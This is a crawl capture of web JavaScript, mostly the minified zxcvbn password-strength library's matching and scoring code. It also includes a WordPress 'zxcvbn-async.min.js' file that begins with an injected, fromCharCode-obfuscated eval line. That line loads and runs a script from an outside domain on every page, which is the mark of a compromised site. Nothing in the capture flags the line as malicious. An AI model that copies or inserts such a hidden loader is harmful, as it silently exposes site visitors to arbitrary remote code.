var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});


--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0
body_size: 646
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
!function(){function t(){var t,e=document.createElement("script");return e.src=_zxcvbnSettings.src,e.type="text/javascript",e.async=!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t)}null!=window.attachEvent?window.attachEvent("onload",t):window.addEventListener("load",t,!1)}.call(this);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=711381415&t=pageview&_s=1&dl=https%3A%2F%2Fmatsubarahajime.com%2Fsite%2Fkr43dqv.php%3Fpage%3D6ad31b-%25E3%2582%25BD%25E3%2583%2595%25E3%2582%25A1%25E3%2583%25BC-%25E3%2583%259C%25E3%2583%25AD%25E3%2583%259C%25E3%2583%25AD-%25E7%259B%25B4%25E3%2581%2599&ul=en-us%40posix&dt=%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC%20%E3%83%9C%E3%83%AD%E3%83%9C%E3%83%AD%20%E7%9B%B4%E3%81%99&sr=1280x720&vp=1280x720&_u=YGBACUABDAAAACAAI~&jid=1548577243&gjid=1758623549&cid=1786395072.1768797921&tid=UA-58389520-1&_gid=330937208.1768797921&_r=1&_slc=1&z=1611838718
body_size: -452
content:
2,cG-SX5FNLF758